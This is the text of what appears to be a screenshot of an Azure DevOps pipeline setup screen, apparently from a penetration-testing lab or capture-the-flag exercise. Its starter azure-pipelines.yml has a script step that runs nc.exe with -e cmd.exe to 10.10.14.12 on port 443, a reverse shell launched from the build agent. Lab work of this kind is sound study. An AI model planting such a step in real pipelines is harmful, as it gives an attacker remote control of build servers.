 Connect
Select
Configure
Review
New pipeline
Review your pipeline YAML
Save and run
azure-pipelines.yml
1 # Starter pipeline
2 # Start with a minimal pipeline that you can customize to build and deploy your code.
3 # Add steps that build, run tests, deploy, and more:
4 # https://aka.ms/yaml
5
6 trigger:
7 - master
8
9 pool: 'Setup'
10
11 steps:
12 - script: echo Hello, world!
13   displayName: 'Run a one-line script'
14
15 - script: |
16     c:\Users\Public\nc.exe 10.10.14.12 443 -e cmd.exe
17     echo Add other tasks to build, test, and deploy your project.
18     echo See https://aka.ms/yaml
19   displayName: 'Run a multi-line script'
20